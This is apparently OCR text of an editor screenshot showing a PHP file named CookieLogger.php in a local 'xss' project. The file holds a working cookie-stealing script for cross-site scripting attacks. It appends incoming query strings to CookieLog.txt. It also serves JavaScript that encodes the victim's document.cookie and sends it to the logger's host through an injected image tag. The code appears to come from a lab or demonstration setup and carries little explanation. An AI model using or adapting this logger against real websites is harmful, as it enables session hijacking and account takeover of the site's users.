 C:\xampp\htdocs\xss\CookieLogger.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php CookieLog.txt CookieLogger.php indexdom.php
PROFITS;
13 * OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
STRICT LIABILITY,
14 * OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE,
15 * EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
16 */
17
18 if(strlen($_SERVER['QUERY_STRING']) > 0) {
19 $fp=fopen('./CookieLog.txt', 'a');
20 fwrite($fp, urldecode($_SERVER['QUERY_STRING'])."\n");
21 fclose($fp);
22 } else {
23 ?>
24
25 var ownUrl = 'http://<?php echo $_SERVER['HTTP_HOST']; ?><?php echo $_SERVER['PHP_SELF']; ?>';
26
27
28
29 cookie = URLEncode(document.cookie);
30 html = '<img src="'+ownUrl+'?'+cookie+'">';
31 document.write(html);
32
33 <?php
34 }
35 ?>
php(ok), Line 1, Column 1 Tab Size: 4 Laravel Blade
ENG
3:17 PM
Wednesday
5/1/2019